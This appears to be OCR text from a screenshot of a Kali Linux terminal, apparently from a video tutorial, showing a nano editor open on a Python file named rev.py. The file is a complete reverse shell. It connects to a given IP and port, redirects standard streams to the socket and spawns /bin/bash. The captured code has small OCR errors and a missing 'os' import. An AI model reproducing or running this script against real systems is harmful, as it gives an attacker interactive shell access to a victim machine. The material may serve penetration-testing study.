 1 2 3 4 3:03
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.0 rev.py
import pty
import socket
import sys
if len(sys.argv) ≠ 3:
print("error: missing ip or port value", file=>
print("usage: %s <ip> <port>" % sys.argv[0])
exit(1)
ip, port = sys.argv[1:]
sock = socket.socket()
sock.connect((ip, int(port)))
for fd in range(0, 3):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
┌──(kali㉿kali)-[~/Desktop]
└─$